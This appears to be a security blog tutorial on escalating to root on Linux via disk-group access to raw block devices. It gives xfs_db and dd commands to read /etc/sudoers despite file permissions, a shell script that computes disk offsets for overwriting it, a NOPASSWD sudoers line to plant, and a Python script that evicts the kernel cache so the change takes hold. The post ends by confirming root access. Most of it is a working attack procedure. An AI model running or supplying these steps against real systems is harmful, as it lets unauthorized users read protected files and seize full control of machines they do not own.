

The disk group seems innocent enough - it’s meant for disk management utilities. But give someone disk group access and you’ve essentially handed them root. Here’s how to exploit raw block device access to bypass all file permissions and escalate privileges.
While the XKCD comic above is tongue-in-cheek, using dd for filesystem manipulation is genuinely powerful and dangerous. The Linux disk group allows raw access to disks on the system. It’s meant to allow members to use tools to manage disk partitions and format disks at the block level. However, it can also be used to get arbitrary file read/write by directly editing the disk contents even if file system permissions forbid it. For this reason it is a very privileged group and should be considered equivalent to root access.

The disk group is usually gid 6 and allows full read/write access to block devices.
Showing raw disk devices on a Linux system belonging to the disk group
If you can get into the disk group (without needing root access), you can use tools like debugfs for ext4 filesystems and xfs_db for xfs filesystems to interact with the disks. debugfs is quite user friendly with options to directly copy files into and out of the raw disk. xfs_db, on the other hand, is much lower level and will require using other tools such as dd to read/write to files on the disk.
For this guide, we will be working with xfs_db on an xfs filesystem.
File Read
Example with xfs filesystem over LVM. Here rhel_eda--c-root is a LVM volume mapped to /dev/dm-0

These tools can let you view any data on the raw disk device, regardless of the filesystem permissions. Even if the volume is mounted.
If the filesystem is mounted these tools may prevent writing, but we can use dd to work around that limitation.
In order to read the file, we need to get the offsets of the file’s blocks from the filesystem. In order to get this, we can start with the inode of the file on the filesystem to query its block addresses. ls -li can list the inode of any file, even if we don’t have read access to it.
If the file is in a directory we don’t have access to, we can use xfs_db or debugfs on a parent directory that we do have access to to list the files or sub-directories, their inodes and go into each one until the inode of the target file is found.
Getting the inode of /etc/sudoers even though we do not have read access to the file:

Getting the startblock and number of blocks that make up this file:

Using xfs_db to print part of the first block manually, even though we do not have filesystem read access
# this prints the block map for the file at the given inode
$ xfs_db -r /dev/dm-0 -c 'inode <INODE_NUM>'  -c 'bmap'

# print the file's first block as hex
# use sed and xxd to print as ascii
$ xfs_db -r /dev/dm-0 -c 'inode <INODE_NUM>'  -c 'dblock 0' -c 'type data' -c print | sed 's/.*://; s/[[:space:]]//g' | xxd -r -p

Here we see that the file is 2 blocks. We read the first block by specifying dblock 0
The file is printed as data so that it is displayed in hex. Then sed 's/.*://; s/[[:space:]]//g' removes white space and line numbers so that xxd -r -p can convert the hex data back into text.
To get the 2nd block (or others) use dblock 1 replacing 1 with the 0-offset block number.
File Write
Reading protected files is interesting, but the real fun begins when we start writing.
In order to write to the file system while the drive is mounted, we can use dd and seek to the exact offset of the file contents we want to overwrite.
This method only changes the file contents, it does not alter any of the filesystem’s inode data, so only overwrite existing data, bytes for bytes. Do not attempt to append or shrink a file. While possible, that would involve updating the metadata in the file system and is more difficult and outside the scope of this article.
In order to write directly to the disk, we need to know the offset to write at. This can be manually calculated from the startblock and agblocks from xfs_db. Below is a shell script to automate that:
#!/bin/bash
INODE="$1" # pass inode as argument
DEVICE=/dev/dm-0
OFFSET_IN_FILE=0  # Change this to edit at a different position in the file

# Get block info
BMAP_OUTPUT=$(xfs_db -r $DEVICE -c "inode $INODE" -c 'bmap' | grep "startblock")

# Extract AG and block (this assumes format: startblock XXXXX (AG/BLOCK))
AG=$(echo "$BMAP_OUTPUT" | sed -n 's/.*(\([0-9]*\)\/[0-9]*).*/\1/p')
BLOCK_IN_AG=$(echo "$BMAP_OUTPUT" | sed -n 's/.*([0-9]*\/\([0-9]*\)).*/\1/p')

# Get agblocks from xfs_db
# You can find this value by running: xfs_db -r $DEVICE -c 'sb 0' -c 'print agblocks'
AGBLOCKS=$(xfs_db -r $DEVICE -c 'sb 0' -c 'print agblocks' | awk '{print $3}')

# Calculate
ABSOLUTE_BLOCK=$((AG * AGBLOCKS + BLOCK_IN_AG))
BYTE_OFFSET=$((ABSOLUTE_BLOCK * 4096 + OFFSET_IN_FILE))

echo "AG: $AG"
echo "Block in AG: $BLOCK_IN_AG"
echo "Absolute block: $ABSOLUTE_BLOCK"
echo "Byte offset: $BYTE_OFFSET"
In order to test this and ensure you have the right offset, always read the file contents first using dd.
Reading the start of the first block of /etc/sudoers with dd to confirm that the offset into the disk is correct

# read 1000 bytes from the data at <BYTE_OFFSET>
dd if=/dev/dm-0 bs=1 status=none skip=<BYTE_OFFSET> count=1000
If we see the data we expected, it is safe to overwrite. If dd prints something else, recheck your offsets. If you write to the wrong location you could corrupt the filesystem and cause unexpected behavior.
File writing: Privilege Escalation
If you are a member of the disk group, but not able to become root or use sudo, you can add yourself to /etc/sudoers to gain full root privileges.
You would want to add the following: YOUR_USERNAME ALL=(ALL) NOPASSWD: ALL
replacing YOUR_USERNAME with the username you want to add to sudoers.
Using the dd option conv=notrunc is CRITICAL! without it the filesystem could be truncated!

Once done, if any program reads the file it may still not see the changes. This is because the kernel has cached the previous version of the file in memory. Since we did not edit the file using the normal system calls, the kernel does not know the file has been changed on disk. We need to tell the kernel to invalidate the cache so that the file is read from disk to see the changes.
If another process attempts to write to the file, it may overwrite your changes and flush the cached version back to disk.
The normal way to do this would be to have the kernel be aware of any file changes, for example a touch /path/to/file would normally work, but since we do not have write access to the file in the OS this is not possible.
Another possibility would be to tell the kernel to drop all file system caches, but this still requires root, which we do not yet have:
# This would force the kernel to drop cached file data
# Only the root user can write here, so this would fail
echo 3 > /proc/sys/vm/drop_caches
However, the kernel does allow any user with read access to a file to evict it from the file system cache.
If the vmtouch command is available, you can run vmtouch -e /path/to/file to evict it from the kernel’s cache so that the next time the file is accessed a fresh copy is read from disk. If vmtouch is not installed, you can download the source and compile it yourself.
Alternatively, the same can be done with this minimal python script:
#!/usr/bin/env python3
import os
import sys

if len(sys.argv) != 2:
    print(f"Usage: {sys.argv[0]} /path/to/file")
    sys.exit(1)

file_path = sys.argv[1]

try:
    # You only need read access to open the file
    fd = os.open(file_path, os.O_RDONLY)
    stat_info = os.fstat(fd)

    # Tell the kernel we don't need the cache for this file
    # (from offset 0 to the end of the file)
    os.posix_fadvise(fd, 0, stat_info.st_size, os.POSIX_FADV_DONTNEED)

    os.close(fd)
    print(f"Successfully evicted '{file_path}' from cache.")

except FileNotFoundError:
    print(f"Error: File not found at '{file_path}'")
except PermissionError:
    print(f"Error: No read permission for '{file_path}'")
except Exception as e:
    print(f"An error occurred: {e}")
After the cache eviction, the next time the file is read the new modified version will be used from disk.
sudo -s works!
